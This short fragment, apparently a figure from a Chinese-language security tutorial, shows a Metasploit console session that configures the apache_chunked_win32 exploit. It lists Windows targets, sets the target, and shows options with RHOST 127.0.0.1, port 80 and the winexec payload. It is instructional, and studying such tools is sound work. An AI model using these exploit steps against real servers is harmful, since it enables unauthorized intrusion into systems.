 Supported Exploit Targets
=========================
0 Windows NT/2K Brute Force
1 Windows 2000
2 Windows NT
msf apache_chunked_win32 > set target 0
target -> 0
msf apache_chunked_win32 > set
RHOST: 127.0.0.1
RPORT: 80
payload: winexec
target: 0
msf apache_chunked_win32 >
图 34